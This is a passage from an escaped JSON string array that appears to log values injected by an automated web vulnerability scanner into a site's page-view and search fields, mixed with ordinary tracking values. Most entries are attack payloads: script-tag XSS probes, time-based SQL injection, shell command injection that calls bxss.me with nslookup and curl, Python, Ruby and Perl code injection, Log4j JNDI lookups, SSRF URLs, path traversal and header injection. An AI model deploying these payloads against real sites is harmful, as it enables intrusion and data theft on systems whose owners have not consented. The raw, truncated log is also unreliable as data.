>lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${